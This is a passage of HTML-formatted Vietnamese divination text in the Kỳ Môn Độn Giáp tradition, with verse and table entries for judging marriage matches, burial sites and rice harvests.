16px;">Phương vị, trẻ già, cũng hiện trình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợp xem, không khắc, hôn nên tốt,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Không Hãm Hưu Tù, uổng mối manh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam kỳ lục nghi phán âm dương,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nam Nữ tính tình khác dạng trang.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ chẳng vào Mộ, Nghi chẳng Kích,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợp chính, hợp bằng, lấy Nhật tường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phân loại chín tinh biết tính tình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cũng như Thân Mệnh khảo máu manh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tương lai, dĩ vãng, tìm thời lệnh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giàu khó, sang hèn, châu cõi linh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Khởi đầu thủy cục, nhiều dâm đãng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Có cát, không hình, đoan chính đáng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chỉ ngại trái lệnh với Cô Hư,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Miễn cưỡng thành thân, trắc trở trạng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Khởi đầu Hỏa cục, ngại dối lừa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được cát, trai tài gái sắc dáng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví mà Hình Mộ với sai Thời,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hôn thú không kêu sinh sẹo cáng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Khởi đầu Mộc cục, chủ hòa nhu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thục nữ sánh cùng quân tử đặng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví gặp Tù Mộ Phế Không Hình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ấm Tật, tàn thương, mà thấy ngán.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Khởi đầu kim cục cùng hòa hải,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được lệnh, không xung, vui vẻ hẳn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví bằng Không Phế Mộ Hình xung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Béo đen, xấu xí mà thêm chán.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ cát thì xứng cả hai,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn hung, Hộ cát, Nam không hài,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hộ hung, Môn cát, Nữ chẳng lợi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ đều hung thương cả đôi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Ba giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh giáp phùng môn, hôn chính nghi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trọng Quý mà phùng, cũng thế suy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rất sợ Tù kiêm Hình khắc Đậy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu Phế, nhân duyên trắc trở vì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phản thủ, cưỡi rồng là rể,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Điệt huyệt, ngàn lạng là vàng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Hổ cuồng, Long tẩu, gái trai tương hại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên độn, Nhân độn, mắt sáng mày ngang.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam trá, Ngũ giả,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Qua quán thêm phòng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đắc sử cho chim Loan rực rỡ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủ môn nên gái nắm kỷ cương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Yêu kiều, khiến đàn bà ngạo ngược,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đầu giang mà bà mối bất lương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phục can, Phi can, nhiều bề hung hãn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phục cung, Phi cung đây đó lươn khươn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đại cách, Tiểu cách, độc cô quan quả,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình cách, Bột cách, trai gái bạo cường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tuế Nguyệt cách, bên vợ mẹ cha không lợi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật Thời cách, vợ chồng tuổi thọ không trường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhập Bạch, nhập Huỳnh cách ấy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mỗi người một ý không vương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Bất ngộ thì có biến,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình Kích thì tính cuồng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhập Mộ La Cương, mà chịu khuất,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản Phục môn Bách, lắm tai ương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nam Nữ Niên Mệnh sinh hợp có,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạc đầu, con cháu khắp môn đường.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM CHÔN CẤT</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù : mồ mả, long thần kết tụ, hình thế khởi phục hướng về.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xà : đường đi, gò đống, đôi ngạn dẫn mạch.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm : huyệt thuận khởi gió, bên hữu cánh cung cong vào.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợp : hướng sa đường có cây cao, tả hữu có cánh cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu, bạch : thế trong có hộ sa củng đối, thế ngoài có hữu sa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu, huyền : minh đường có nước từ xa đến, chủ sơn là lai long.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa : huyệt oa, có tĩnh rút xuống.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên : hướng về phương có thế trướng che.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu : Nhâm Tý Quý, Hoàng tuyền tại Thìn, kỵ ngày giờ Mậu Thìn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh : Sửu Cấn Dần, Hoàng tuyền tại Dần, kỵ ngày giờ Bính Dần </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương : Giáp mão Ất, Hoàng tuyền tại Thân, Canh Thân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đỗ : Thìn Tốn Tỵ, Dậu Tân Dậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh : Bính Ngọ Đinh Hợi, Kỷ Hợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử : Mùi Khôn Thân Mão, Ất Mão.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh : Canh Dậu Tân Tỵ, Đinh Tỵ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai : Tuất Kiền Hợi Ngọ, Bính Ngọ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp : Hoàng tuyền Dần, Khô Mùi, kỵ nước Dần về, kỵ Hợi chảy đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất : Tốn, Tuất, Thìn Sửu </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính : Tốn, Tuất, Ngọ Dần </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh : Khôn, Sửu, Mùi Dần </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu : Khảm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỷ : Ly.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh : Khôn Sửu, Thân Thân </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tân : Kiền Thìn Tuất Thìn </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm : Kiền Thìn Hợi Tỵ </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý : Cấn Mùi Sửu Tỵ </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bồng : hình thủy, ngay ngắn, nhọn. Nhâm : hình thổ, cong nhọn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xung : hình mộc, dài vẹo. Phụ : hình mộc, đẹp đẽ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ương : hình hỏa, nhọn, hư. Nhuế : hình Thổ, lệch bên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầm : hình Thổ, vuông vắn. Trụ : hình kim, lõm ngửa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tâm : hình kim, cửa oa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- 1: Kết huyệt thủy cục.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- 2: 4 góc thổ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- 3: kết huyệt cục Mộc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- 4: Tiết: Thân Tý Thìn. Khí : Tị Dậu Sửu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- 5: tiết khí. Kết huyệt Thổ cục.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- 6: Tiết Dần Ngọ Tuất. Khí Hợi Mão Mùi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- 7: kết huyệt kim cục.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- 8: 4 khố Thổ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- 9 :Kết huyệt hỏa cục.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nghinh hướng triều đối thì xem Thiên môn. Ủng hộ qua khe hẹp thì xem Địa hộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Quý hợp Thiên ất Thiên mã, tam cát môn thì cát. Hộ quý hợp Âm quý, Cửu địa. Ngũ giả thì hay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh giáp: xem thế bên Tả (chủ long).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trọng giáp: xem thế trung (chủ huyệt).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý giáp: xem thế bên hữu (chủ nước sông).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mở thì kỵ Không Hình, Đậy thì kỵ Cách. Trong ngoài Mở Đậy thì lượng trước sau. Kim Mở thì sa và Thủy mất thu vào giậu. Toàn đậy thì không hóa, thiếu lợi ích.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận can chi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật can là Người, Thời can: đất,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm là hướng về Sơn mặt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hai sao sinh hợp hãy nên chon,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đất khắc Người thì lòng chẳng chắc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật nạp tìm Sơn. Hướng ngó Thời (thời nạp hướng)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sơn Hướng không thương, chon tốt chất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví mà có một bị hình thương,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thì Sơn nên đổi, Hướng nên cất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sơn Hướng không nên khắc Đất nguồn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thấy dời điểm hướng không chân ngặt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví khắc, bại vong với chết người,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khuyên ai Sơn Hướng nên coi mặt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hòa hợp, trong đây gọi long chân,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hóa Vượng, cần chân, giả tú mắc,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hóa khí nạp âm sinh hợp nhau,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cháu con áo vá đất vàng xét.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được thêm Phù Sử vượng càng hay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủy chung đều cát, chôn hay nhất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù xem mất, Hỏa thế hình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mộc Hỏa Kim Thổ Thủy loại tình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng Tướng Hưu Tù Cô Hư gặp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung mà xét định cho rành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thái âm huyệt tình, Cửu địa huyệt,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Minh đường ắt trước, Chu Xà trình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hướng che bình chướng, Cửu thiên hỏi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chủ Sơn sa tìm, Huyền Bạch thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dụng thần không phạm Hình Cô khắc,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Được Hợp Sinh, chôn thế đại hanh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử chia xem Sơn với Hướng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ở trong chuyển triết nhiều tình huống.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu Tù, Phi Vượng cũng nên chôn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng bay Hưu Phế đúng động thương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại đem Phi Phục xét xem tường,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đây đó không thương, Sơn Hướng chuộng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đáng kỵ Nhật Thời, Sát diệu phùng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đoan đích bên trong có thứ trạng (trạng thái này).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đừng để cho Sử gặp cung này,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Không gấp đổi rời, tai nạn vướng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tra xét sơ chủ của mười can,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quỷ khắc là điều có vướng ngăn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Còn ngại tọa vào nơi có Sát,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đất này nên phế, chẳng nên bàn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Ất hưng long, mạch tả đến,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hãy bạt cây rừng đỡ át lan.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh Tân, ngủ ngoài không hiểm sợ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đâu cát xung lên, mạch hưu tàn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính Đinh được lệnh, non cao nhẩy (Bính Đinh đắc lệnh khiêu phong tú)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Có một hoen ố, miệng tiếng càn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm Quý được thời, lai mạch hậu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Không thời con cháu lắm gian nan.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kìa xem Mậu Kỷ cầu thai tức,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phải cần Sinh Sát có liên quan.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem kỹ can nào Cô khắc đó,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hãy đoán rằng phương ấy biến hoang (hoang tàn).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử Phụ Tài cung, khu khác biệt,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cháu con phú quý một cục sàn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đại khái chin tinh phải được thuần (thuần túy),</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thoát hao, biến quỷ, định suy dần,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát béo cát tinh, thì lắm cát,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hung trợ, hung uy, hung bội phần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầm được bản tinh sinh bản mộ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi Phục hai cung quay (ngoảnh về) lợi trần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Muốn tra hình thế về cục đất,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tiến thoái ra sao? Tinh nghĩa phân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng Tướng Hưu Tù, hay dở đó,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Biết rằng hình thể thế hưng cân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung để luận Tổ Sơn bầy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đầu cục không Cô mới nói hay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví khi có cục vào Không ấy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hóa khí không chân, cùng xấu thay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Toàn cục đều lành, không có vết,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thì đem bản cục xét thêm nay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khởi tự cung nào bay đến đó,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Qua ruộng, lên khe, lối lắt lay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xét trải qua đâu, và lúc tới,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Biến Thai là bị thoát rồi đây.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví được thời và sinh địa tới,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngôi đẹp trời cao đã đến tay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thượng cục được thời, quay tả đúng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hạ thì hữu ngắm, trung mgồi ngay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phải theo tiết khí riêng từng cục,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đắc thời, thất lệnh, tùy thế xoay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ Hưu Tù, dễ nghiệm tình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chỉ xét âm dương, quý nhân tinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dương cát tinh vào môn, sớm phát,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm cát tinh vào Hộ, chậm hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn cát, Hộ hung, Môn tới bỏ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hộ cát, Môn hung, trước trái quanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví bằng Môn Hộ toàn hung cát,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chung thủy ra sao? Đã thuyết trình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Ba giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba giáp chia khu Tả Hữu Trung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Long huyệt sa thủy định căn tông. </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mở Đậy bên trong, lẽ vi diệu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dụng thần đắc địa, ấy tiên cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phản thủ là hồi long cô tử,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Điệt huyệt là xà nhập Long oa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Hổ cuồng kia, nên xem nước hữu phản lại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Long tẩu nọ, chỉ hai mạch tả chạy ra.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Độn cách đều có đất dung, Địa độn mà gặp mừng phải lẽ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giả cách đều có riêng biệt, quỷ giả mà phùng lợi đáng ca.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam trá cách, luận nồng sâu huyệt bối,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tam thắng cung, diệu Địa ấy Sơn sa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đắc sử thấy, khí mạch từ xa đến,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủ môn mà, gò đống kín bao la.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam môn Tứ hộ, chớ để hình thương Trực sử cùng Thời Nhật,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên mã Tư môn, cần gặp Cửu thiên, Lục hợp, Phù Sử cùng nhà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Xà yêu kiều, chẳng thực huyệt tình, đường lối nên phòng đâm tới,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tước đầu giang, án sơn khuyết thấp, hiềm rằng nước Vũ chảy qua.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phục can, Phi can, đất này còn có đổi thay, đáng sợ sau thành</span><br style="font-size: 16px;" /><span style="font-size: 16px;">trường lấp đặc</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi cung, Phục cung, đất ấy khí hung tất có, rồi đây kiến đục gió</span><br style="font-size: 16px;" /><span style="font-size: 16px;">lay pha.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đại cách, Tiểu cách, nước đã không triều còn xói lại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình cách, Bột cách, Sa không hoàn bao lại xuyên tả.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Huỳnh nhập Bạch, hơi thổi xông lên không phải tạo,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch nhập Huỳnh, xương mòn săng nát khó mà qua.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Niên Nguyệt Nhật Thời mà gặp Bột,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Long Huyệt Sa Thủy xét cho ra.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Ngũ bất ngộ thời, nhân đinh chẳng vượng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lục nghi kích hình, tài bạch xót xa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhập Mộ, La Cương, tay Long Hổ đều pha Hình Sát,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản Phục Môn bách, nhìn hướng Sơn chỉ những hung nha.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phù Sử hưu tù, tuy cố táng mà không có phát,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thời Nhật hình hại, tuy đã dung mà chết ra ma.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Hai nguyên nạp âm không hình hại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù Sử sinh vượng táng nên mà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM LÚA MẠ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù : người nông cấy lúa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xà : hoàng trùng cắn, ếch nhái hại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm : hạt lúa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợp : mầm lúa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu, Bạch: tai ương, sức trâu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu, huyền: đầu bong Hoàng cắn, gốc nông nước sâu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa : lúa ruộng chất đầy, thu được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên : rau vườn trồng trọt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu : nước tưới Sinh : cấy mùa Xuân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương : làm cỏ, bừa. Đỗ : nẩy mầm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh : tiết hoa. Tử : mùa Thu thu lúa tốt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh : thu cát. Khai : đau lòng, vạch lá, thăm bông.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp : mầm cây, sức trâu, công người, lúa hạn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất : mầm trong lúa mạch.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính : đậu hoa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh : bông vừng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu : lúa nếp, bông, đậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỷ : thóc nếp, bờ ruộng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh : trúng lúa, đại mạch.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tân : lúa tiểu mạch thành hạt, gặp mưa đá.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm : nước tương, lúa muộn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý : thu thực.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bồng : lúa mang, lúa miền ngập lụt. Nhậm : thóc lúa hạn, gió bạo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xung : Phụ : thần thóc lúa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầm : cấy gặt, chân tể. Ương : hoa mầm, khô héo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhuế : thần giỗ lúa. Trụ : trùng ôn, khô nỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tâm : hạt lúa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">1: chủ vắng vẻ. Được thời thủy thế lớn, trung hòa thì đầy kho.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">2: được lệnh, ruộng lúa tốt. Chủ 4 góc</span><br style="font-size: 16px;" /><span style="font-size: 16px;">3: Chủ vừng. Không được lệnh, hạn hoang. Trung hòa thì hoa đẹp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">4: Tiết Thân Tý Thìn. Khí Tỵ Dậu Sửu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">5: Tổng tế khí 5 lúa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">6: Tiết Dần Ngọ Tuất. Khí Hợi Mão Mùi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">7: Chủ lúa mạch. Không được thời, có khắc, phòng hạn hoang, không khắc thì 